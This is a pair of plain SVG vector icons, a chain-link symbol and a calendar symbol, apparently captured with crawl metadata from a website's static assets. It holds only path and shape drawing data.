<?xml version="1.0" ?><svg id="Layer_1" style="enable-background:new 0 0 64 64;" version="1.1" viewBox="0 0 64 64" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M35.521,41.288c-3.422,0-6.64-1.333-9.06-3.753c-1.106-1.106-1.106-2.9,0-4.006    c1.106-1.106,2.9-1.106,4.006,0c1.35,1.35,3.145,2.093,5.054,2.093c1.909,0,3.704-0.743,5.054-2.094l7.538-7.538    c2.787-2.787,2.787-7.321,0-10.108c-2.787-2.787-7.321-2.787-10.108,0l-3.227,3.227c-1.106,1.106-2.9,1.106-4.006,0    c-1.106-1.106-1.106-2.9,0-4.006L34,11.877c4.996-4.996,13.124-4.995,18.12,0c4.996,4.996,4.996,13.124,0,18.12l-7.538,7.538    C42.161,39.955,38.944,41.288,35.521,41.288z" style="fill:#515151;"/></g><g><path d="M20.94,55.869c-3.422,0-6.64-1.333-9.06-3.753c-4.996-4.996-4.996-13.124,0-18.12l7.538-7.538    c4.996-4.995,13.124-4.995,18.12,0c1.106,1.106,1.106,2.9,0,4.006c-1.106,1.106-2.9,1.106-4.006,0    c-2.787-2.787-7.321-2.787-10.108,0l-7.538,7.538c-2.787,2.787-2.787,7.321,0,10.108c1.35,1.35,3.145,2.094,5.054,2.094    c1.909,0,3.704-0.743,5.054-2.093l3.227-3.227c1.106-1.106,2.9-1.106,4.006,0c1.106,1.106,1.106,2.9,0,4.006L30,52.117    C27.58,54.536,24.363,55.869,20.94,55.869z" style="fill:#515151;"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porno18.ru/static/svg/icon-calend.svg
body_size: 144
content:
<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg enable-background="new 0 0 32 32" height="32px" id="Layer_1" version="1.1" viewBox="0 0 32 32" width="32px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="calendar_1_"><path d="M29.334,3H25V1c0-0.553-0.447-1-1-1s-1,0.447-1,1v2h-6V1c0-0.553-0.448-1-1-1s-1,0.447-1,1v2H9V1   c0-0.553-0.448-1-1-1S7,0.447,7,1v2H2.667C1.194,3,0,4.193,0,5.666v23.667C0,30.806,1.194,32,2.667,32h26.667   C30.807,32,32,30.806,32,29.333V5.666C32,4.193,30.807,3,29.334,3z M30,29.333C30,29.701,29.701,30,29.334,30H2.667   C2.299,30,2,29.701,2,29.333V5.666C2,5.299,2.299,5,2.667,5H7v2c0,0.553,0.448,1,1,1s1-0.447,1-1V5h6v2c0,0.553,0.448,1,1,1   s1-0.447,1-1V5h6v2c0,0.553,0.447,1,1,1s1-0.447,1-1V5h4.334C29.701,5,30,5.299,30,5.666V29.333z" fill="#f0f0f0"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="7" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="14" y="12"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="22"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="17"/><rect fill="#f0f0f0" height="3" width="4" x="21" y="12"/></g></svg>